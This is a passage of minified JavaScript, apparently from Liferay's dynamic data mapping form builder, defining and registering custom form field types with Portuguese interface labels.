{"":"N\u00e3o Index\u00e1vel","text":"Index\u00e1vel - Texto"};var booleanOptions={"false":"N\u00e3o","true":"Sim"};model.forEach(function(item,index){if(item.attributeName=="name")item.editor=new A.TextCellEditor({validator:{rules:{value:{required:true,structureDuplicateFieldName:true,structureFieldName:true,structureRestrictedFieldName:true}}}})});return model.concat([{attributeName:"indexType",editor:new A.RadioCellEditor({options:indexTypeOptions}),formatter:function(val){return indexTypeOptions[val.data.value]},
name:"Index\u00e1vel"},{attributeName:"localizable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Localiz\u00e1vel"},{attributeName:"repeatable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Repet\u00edvel"}])};var DDMColorField=A.Component.create({ATTRS:{dataType:{value:"color"},fieldNamespace:{value:"ddm"},showLabel:{value:false}},EXTENDS:A.FormBuilderField,
NAME:"ddm-color",prototype:{getPropertyModel:function(){var instance=this;var model=DDMColorField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new ColorCellEditor,name:"Valor Predefinido"}});return model},getHTML:function(){return TPL_COLOR}}});var DDMDateField=A.Component.create({ATTRS:{dataType:{value:"date"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderTextField,NAME:"ddm-date",prototype:{renderUI:function(){var instance=this;DDMDateField.superclass.renderUI.apply(instance,arguments);instance.datePicker=(new A.DatePickerDeprecated({calendar:{locale:Liferay.ThemeDisplay.getLanguageId()},on:{selectionChange:function(event){var date=event.newSelection;instance.setValue(A.Date.format(date))}},trigger:instance.get("templateNode").one("input")})).render();instance.datePicker.calendar.set("strings",{next:"Pr\u00f3ximo",none:"Nenhum",
previous:"Anterior",today:"Hoje"})},getPropertyModel:function(){var instance=this;var model=DDMDateField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new A.DateCellEditor({dateFormat:"%m/%d/%Y",inputFormatter:function(val){var instance=this;var value=val;if(Array.isArray(val))value=instance.formatDate(val[0]);return value},
outputFormatter:function(val){var instance=this;if(Array.isArray(val)){var formattedValue=A.DataType.Date.parse(instance.get("dateFormat"),val[0]);return[formattedValue]}return val}}),name:"Valor Predefinido"}});return model}}});var DDMDecimalField=A.Component.create({ATTRS:{dataType:{value:"double"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-decimal"});var DDMDocumentLibraryField=A.Component.create({ATTRS:{dataType:{value:"document-library"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderField,NAME:"ddm-documentlibrary",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=this;var model=DDMDocumentLibraryField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new DLFileEntryCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label=
"("+"Ficheiro"+")";return label}}else if(attributeName==="type")item.formatter=instance._defaultFormatter});return model},_defaultFormatter:function(){var instance=this;return"documents-and-media"},_uiSetValue:function(){return"Selecionar"}}});var DDMGeolocationField=A.Component.create({ATTRS:{dataType:{value:"geolocation"},fieldNamespace:{value:"ddm"},localizable:{setter:booleanParse,value:false}},EXTENDS:A.FormBuilderField,NAME:"ddm-geolocation",prototype:{getHTML:function(){return TPL_GEOLOCATION},
getPropertyModel:function(){var instance=this;return DDMGeolocationField.superclass.getPropertyModel.apply(instance,arguments).filter(function(item,index){return item.attributeName!=="predefinedValue"})}}});var DDMImageField=A.Component.create({ATTRS:{dataType:{value:"image"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:A.FormBuilderField,NAME:"ddm-image",prototype:{getHTML:function(){return TPL_WCM_IMAGE}}});var DDMIntegerField=A.Component.create({ATTRS:{dataType:{value:"integer"},
fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-integer"});var DDMNumberField=A.Component.create({ATTRS:{dataType:{value:"number"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-number"});var DDMParagraphField=A.Component.create({ATTRS:{dataType:{value:undefined},fieldNamespace:{value:"ddm"},showLabel:{readOnly:true,value:true},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-paragraph",UI_ATTRS:["label","style"],prototype:{getHTML:function(){return TPL_PARAGRAPH},
getPropertyModel:function(){var instance=this;return[{attributeName:"type",editor:false,name:"Tipo"},{attributeName:"label",editor:new A.TextAreaCellEditor,name:"Texto"},{attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"}]},_uiSetLabel:function(val){var instance=this;instance.get("templateNode").setContent(val)},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");applyStyles(templateNode,val)}}});var DDMRadioField=A.Component.create({ATTRS:{dataType:{value:"radio"},
predefinedValue:{setter:function(val){return val}}},EXTENDS:A.FormBuilderRadioField,NAME:"ddm-radio",OVERRIDE_TYPE:"radio",prototype:{_uiSetPredefinedValue:function(val){var instance=this,optionNodes=instance.optionNodes;if(!optionNodes)return;optionNodes.set("checked",false);optionNodes.all('input[value\x3d"'+AEscape.html(val)+'"]').set("checked",true)},_uiSetOptions:function(val){var instance=this,buffer=[],counter=0,predefinedValue=instance.get("predefinedValue"),templateNode=instance.get("templateNode");
A.each(val,function(item){var checked=predefinedValue===item.value;buffer.push(Lang.sub(TPL_RADIO,{checked:checked?'checked\x3d"checked"':"",disabled:instance.get("disabled")?'disabled\x3d"disabled"':"",id:AEscape.html(instance.get("id")+counter++),label:AEscape.html(item.label),name:AEscape.html(instance.get("name")),value:AEscape.html(item.value)}))});instance.optionNodes=A.NodeList.create(buffer.join(""));templateNode.setContent(instance.optionNodes)}}});var DDMSeparatorField=A.Component.create({ATTRS:{dataType:{value:undefined},
fieldNamespace:{value:"ddm"},showLabel:{value:false},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-separator",UI_ATTRS:["style"],prototype:{getHTML:function(){return TPL_SEPARATOR},getPropertyModel:function(){var instance=this;var model=DDMSeparatorField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});return model},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");
applyStyles(templateNode,val)}}});var DDMHTMLTextField=A.Component.create({ATTRS:{dataType:{value:"html"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:FormBuilderTextField,NAME:"ddm-text-html",prototype:{getHTML:function(){return TPL_TEXT_HTML}}});var DDMJournalArticleField=A.Component.create({ATTRS:{dataType:{value:"journal-article"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-journal-article",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=
this;var model=DDMJournalArticleField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new JournalArticleCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label="("+"Conte\u00fado Web"+")";return label}}});return model}}});
var DDMLinkToPageField=A.Component.create({ATTRS:{dataType:{value:"link-to-page"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-link-to-page",prototype:{getHTML:function(){return TPL_INPUT_BUTTON}}});var DDMTextAreaField=A.Component.create({ATTRS:{indexType:{value:"text"}},EXTENDS:A.FormBuilderTextAreaField,NAME:"textarea"});var plugins=[DDMColorField,DDMDateField,DDMDecimalField,DDMDocumentLibraryField,DDMGeolocationField,DDMImageField,DDMIntegerField,DDMJournalArticleField,
DDMLinkToPageField,DDMNumberField,DDMParagraphField,DDMRadioField,DDMSeparatorField,DDMHTMLTextField,DDMTextAreaField];plugins.forEach(function(item,index){FormBuilderTypes[item.OVERRIDE_TYPE||item.NAME]=item})},"",{requires:["aui-base","aui-color-picker-popover","aui-io-request","aui-url","liferay-item-selector-dialog","liferay-portlet-dynamic-data-mapping","liferay-portlet-url"]});
